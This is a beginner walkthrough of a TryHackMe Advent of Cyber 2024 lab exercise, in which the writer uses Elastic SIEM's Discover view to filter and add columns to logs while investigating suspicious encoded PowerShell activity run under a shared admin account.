Advent of Cyber 2024
Dive into the wonderful world of cyber security by engaging in festive beginner-friendly exercises every day in the lead-up to Christmas!
Day 2: One man’s false positive is another man’s potpourri.
It’s the most wonderful time of the year again, and it’s also the most stressful day for Wareville’s Security Operations Center (SOC) team. Despite the overwhelming alerts generated by the new and noisy rules deployed, Wareville’s SOC analysts have been processing them nonstop to ensure the safety of the town.
However, the SOC analysts are now burning out of all the workload needed before Christmas. Numerous open cases are still pending, and similar alerts are still firing repeatedly, making them think of the possibility of false positives out of all this mess.
Now, help the awesome Wareville’s SOC team analyse the alerts to determine whether the rumour is true—that Mayor Malware is instigating chaos within the town.
**in this writeup I will guide you through the technical side and you can read the walkthrough from this link: https://tryhackme.com/r/room/adventofcyber2024
let’s start by hitting our target link which will be the Elastic SIEM
Elastic SIEM -> Security Information and Event Management system that is used to aggregate security information in the form of logs, alerts, artifacts and events into a centralized platform that would allow security analysts to perform near real-time analysis during security monitoring.

Once we log in, we can click the menu in the top-left corner and go to the Discover tab to see the events.

According to the alert sent by the Mayor’s office, the activity occurred on Dec 1st, 2024, between 0900 and 0930. We can set this as our time window by clicking the timeframe settings in the upper-right corner. Note that we need to click the Absolute tab and set the exact timeframe we want to view. Lastly, click the Update button to apply the changes.
So Let’s change the date from the last 15 minutes to 1 December 2024.
after pressing update we will get this interface:

In their current form, these events don’t look very easily readable. We can use the fields in the left pane to add columns to the results and make them more readable. Hovering on the field name in the left pane will allow adding that field as a column, as shown below.
Since we are looking for events related to PowerShell, we would like to know the following details about the logs.
The hostname where the command was run. We can use the host.hostname field as a column for that.
The user who performed the activity. We can add the user.name field as a column for this information.
We will add the event.category field to ensure we are looking at the correct event category.
To know the actual commands run using PowerShell, we can add the process.command_line field.
Finally, to know if the activity succeeded, we will add the event.outcome field.
We can add all these columns by hovering on every column and a plus icon will appear since we clicked on it, it will be added in the table..

Interesting! So, it looks like someone ran the same encoded PowerShell command on multiple machines. Another thing to note here is that before each execution of the PowerShell command, we see an authentication event, which was successful.

The suspicious activity involves precise timing between logins and PowerShell commands, observed on individual machines. Best practices recommend using named accounts for administrative tasks to ensure accountability, but in this case, a generic admin account was used. Upon investigation, SOC analysts revealed that the two administrators associated with this account were not in the office when the activity occurred, raising further suspicion. Could this be the work of Glitch? Is Christmas at risk? Identifying who executed these commands is now crucial.
Let’s also add the source.ip field as a column to find out who ran the PowerShell commands.


Since the source.ip field is only present in authentication events, we need to filter out process events, click the plus (+) sign to include only authentication events.

